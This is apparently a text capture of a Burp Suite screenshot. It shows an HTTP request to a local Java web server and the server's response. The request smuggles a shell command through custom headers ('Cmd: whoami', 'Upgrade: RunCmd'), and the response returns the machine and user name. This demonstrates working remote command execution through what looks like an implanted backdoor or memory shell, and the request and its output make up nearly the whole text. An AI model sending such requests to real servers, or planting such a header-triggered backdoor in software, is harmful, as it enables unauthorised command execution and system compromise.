 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=D91966E57076411CFF8ABB8A7AF37938
17 Cmd: whoami
18 Upgrade: RunCmd
19 Connection: upgrade
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Mon, 28 Aug 2023 13:03:25 GMT
3 Content-Length: 22
4
5 desktop-06a086m\tree
6